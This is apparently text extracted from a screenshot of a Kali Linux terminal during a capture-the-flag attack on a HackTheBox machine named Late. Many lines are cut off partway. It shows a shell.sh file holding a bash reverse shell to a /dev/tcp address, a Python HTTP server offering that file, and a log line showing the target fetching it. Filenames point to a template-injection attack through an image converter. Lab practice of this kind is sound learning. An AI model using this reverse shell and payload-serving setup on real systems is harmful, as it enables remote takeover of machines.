 └─# cat shell.sh
#!/bin/bash
#
#
bash -i >& /dev/tcp/10.10.17.1
┌──(root💀kali)-[/home/…/HackT
└─# python -m http.server 9797
Serving HTTP on 0.0.0.0 port 9
^C
Keyboard interrupt received, e
┌──(root💀kali)-[/home/…/HackT
└─# ls
imagelate.out ssti_1.png sst
shell.sh ssti_2.png sst
┌──(root💀kali)-[/home/…/HackT
└─# rm -rf ssti_shell.png
"the quiete
┌──(root💀kali)-[/home/…/HackT
└─# ls
imagelate.out ssti_1.png sst
shell.sh ssti_2.png sst
┌──(root💀kali)-[/home/…/HackT
└─# mv /home/kali/Desktop/ssti
┌──(root💀kali)-[/home/…/HackT
└─# python -m http.server 9797
Serving HTTP on 0.0.0.0 port 9797 (http://0.0.0.0:9797/) ...
10.129.227.134 - - [01/Nov/2023 14:41:12] "GET /shell.sh HTTP/1.1" 200 -
Convert your image now!
ssti_shell.png
SCAN IMAGE
images.late.htb